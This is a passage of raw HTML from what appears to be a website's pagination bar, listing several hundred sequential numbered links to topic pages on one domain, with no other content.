href="http://bannasanhos.myreadyweb.com/news/topic-78585-1255.html">1255</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1256.html">1256</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1257.html">1257</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1258.html">1258</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1259.html">1259</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1260.html">1260</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1261.html">1261</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1262.html">1262</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1263.html">1263</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1264.html">1264</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1265.html">1265</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1266.html">1266</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1267.html">1267</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1268.html">1268</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1269.html">1269</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1270.html">1270</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1271.html">1271</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1272.html">1272</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1273.html">1273</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1274.html">1274</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1275.html">1275</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1276.html">1276</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1277.html">1277</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1278.html">1278</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1279.html">1279</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1280.html">1280</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1281.html">1281</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1282.html">1282</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1283.html">1283</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1284.html">1284</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1285.html">1285</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1286.html">1286</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1287.html">1287</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1288.html">1288</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1289.html">1289</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1290.html">1290</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1291.html">1291</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1292.html">1292</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1293.html">1293</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1294.html">1294</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1295.html">1295</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1296.html">1296</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1297.html">1297</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1298.html">1298</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1299.html">1299</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1300.html">1300</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1301.html">1301</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1302.html">1302</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1303.html">1303</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1304.html">1304</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1305.html">1305</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1306.html">1306</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1307.html">1307</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1308.html">1308</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1309.html">1309</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1310.html">1310</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1311.html">1311</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1312.html">1312</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1313.html">1313</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1314.html">1314</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1315.html">1315</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1316.html">1316</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1317.html">1317</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1318.html">1318</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1319.html">1319</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1320.html">1320</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1321.html">1321</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1322.html">1322</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1323.html">1323</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1324.html">1324</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1325.html">1325</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1326.html">1326</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1327.html">1327</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1328.html">1328</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1329.html">1329</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1330.html">1330</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1331.html">1331</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1332.html">1332</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1333.html">1333</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1334.html">1334</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1335.html">1335</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1336.html">1336</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1337.html">1337</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1338.html">1338</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1339.html">1339</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1340.html">1340</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1341.html">1341</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1342.html">1342</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1343.html">1343</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1344.html">1344</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1345.html">1345</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1346.html">1346</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1347.html">1347</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1348.html">1348</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1349.html">1349</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1350.html">1350</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1351.html">1351</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1352.html">1352</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1353.html">1353</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1354.html">1354</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1355.html">1355</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1356.html">1356</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1357.html">1357</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1358.html">1358</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1359.html">1359</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1360.html">1360</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1361.html">1361</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1362.html">1362</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1363.html">1363</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1364.html">1364</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1365.html">1365</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1366.html">1366</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1367.html">1367</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1368.html">1368</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1369.html">1369</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1370.html">1370</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1371.html">1371</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1372.html">1372</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1373.html">1373</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1374.html">1374</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1375.html">1375</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1376.html">1376</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1377.html">1377</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1378.html">1378</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1379.html">1379</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1380.html">1380</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1381.html">1381</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1382.html">1382</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1383.html">1383</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1384.html">1384</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1385.html">1385</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1386.html">1386</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1387.html">1387</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1388.html">1388</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1389.html">1389</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1390.html">1390</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1391.html">1391</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1392.html">1392</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1393.html">1393</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1394.html">1394</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1395.html">1395</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1396.html">1396</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1397.html">1397</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1398.html">1398</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1399.html">1399</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1400.html">1400</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1401.html">1401</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1402.html">1402</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1403.html">1403</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1404.html">1404</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1405.html">1405</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1406.html">1406</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1407.html">1407</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1408.html">1408</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1409.html">1409</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1410.html">1410</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1411.html">1411</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1412.html">1412</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1413.html">1413</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1414.html">1414</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1415.html">1415</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1416.html">1416</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1417.html">1417</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1418.html">1418</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1419.html">1419</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1420.html">1420</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1421.html">1421</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1422.html">1422</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1423.html">1423</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1424.html">1424</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1425.html">1425</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1426.html">1426</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1427.html">1427</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1428.html">1428</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1429.html">1429</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1430.html">1430</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1431.html">1431</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1432.html">1432</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1433.html">1433</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1434.html">1434</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1435.html">1435</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1436.html">1436</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1437.html">1437</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1438.html">1438</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1439.html">1439</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1440.html">1440</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1441.html">1441</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1442.html">1442</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1443.html">1443</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1444.html">1444</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1445.html">1445</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1446.html">1446</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1447.html">1447</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1448.html">1448</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1449.html">1449</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1450.html">1450</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1451.html">1451</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1452.html">1452</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1453.html">1453</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1454.html">1454</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1455.html">1455</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1456.html">1456</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1457.html">1457</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1458.html">1458</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1459.html">1459</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1460.html">1460</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1461.html">1461</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1462.html">1462</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1463.html">1463</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1464.html">1464</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1465.html">1465</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1466.html">1466</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1467.html">1467</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1468.html">1468</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1469.html">1469</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1470.html">1470</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1471.html">1471</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1472.html">1472</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1473.html">1473</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1474.html">1474</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1475.html">1475</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1476.html">1476</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1477.html">1477</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1478.html">1478</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1479.html">1479</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1480.html">1480</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1481.html">1481</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1482.html">1482</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1483.html">1483</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1484.html">1484</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1485.html">1485</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1486.html">1486</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1487.html">1487</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1488.html">1488</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1489.html">1489</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1490.html">1490</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1491.html">1491</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1492.html">1492</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1493.html">1493</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1494.html">1494</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1495.html">1495</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1496.html">1496</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1497.html">1497</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1498.html">1498</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1499.html">1499</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1500.html">1500</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1501.html">1501</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1502.html">1502</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1503.html">1503</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1504.html">1504</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1505.html">1505</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1506.html">1506</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1507.html">1507</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1508.html">1508</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1509.html">1509</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1510.html">1510</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1511.html">1511</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1512.html">1512</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1513.html">1513</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1514.html">1514</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1515.html">1515</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1516.html">1516</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1517.html">1517</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1518.html">1518</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1519.html">1519</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1520.html">1520</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1521.html">1521</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1522.html">1522</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1523.html">1523</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1524.html">1524</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1525.html">1525</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1526.html">1526</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1527.html">1527</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1528.html">1528</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1529.html">1529</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1530.html">1530</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1531.html">1531</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1532.html">1532</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1533.html">1533</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1534.html">1534</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1535.html">1535</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1536.html">1536</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1537.html">1537</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1538.html">1538</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1539.html">1539</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1540.html">1540</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1541.html">1541</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1542.html">1542</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1543.html">1543</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1544.html">1544</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1545.html">1545</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1546.html">1546</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1547.html">1547</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1548.html">1548</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1549.html">1549</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1550.html">1550</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1551.html">1551</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1552.html">1552</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1553.html">1553</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1554.html">1554</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1555.html">1555</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1556.html">1556</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1557.html">1557</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1558.html">1558</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1559.html">1559</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1560.html">1560</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1561.html">1561</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1562.html">1562</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1563.html">1563</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1564.html">1564</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1565.html">1565</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1566.html">1566</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1567.html">1567</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1568.html">1568</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1569.html">1569</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1570.html">1570</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1571.html">1571</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1572.html">1572</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1573.html">1573</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1574.html">1574</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1575.html">1575</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1576.html">1576</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1577.html">1577</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1578.html">1578</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1579.html">1579</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1580.html">1580</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1581.html">1581</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1582.html">1582</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1583.html">1583</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1584.html">1584</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1585.html">1585</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1586.html">1586</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1587.html">1587</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1588.html">1588</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1589.html">1589</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1590.html">1590</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1591.html">1591</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1592.html">1592</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1593.html">1593</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1594.html">1594</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1595.html">1595</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1596.html">1596</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1597.html">1597</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1598.html">1598</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1599.html">1599</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1600.html">1600</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1601.html">1601</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1602.html">1602</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1603.html">1603</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1604.html">1604</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1605.html">1605</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1606.html">1606</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1607.html">1607</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1608.html">1608</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1609.html">1609</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1610.html">1610</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1611.html">1611</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1612.html">1612</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1613.html">1613</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1614.html">1614</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1615.html">1615</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1616.html">1616</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1617.html">1617</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1618.html">1618</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1619.html">1619</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1620.html">1620</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1621.html">1621</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1622.html">1622</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1623.html">1623</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1624.html">1624</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1625.html">1625</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1626.html">1626</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1627.html">1627</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1628.html">1628</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1629.html">1629</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1630.html">1630</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1631.html">1631</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1632.html">1632</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1633.html">1633</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1634.html">1634</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1635.html">1635</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1636.html">1636</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1637.html">1637</a><a href="http://bannasanhos.myreadyweb.com/news/topic-78585-1638.html">1638</a><a 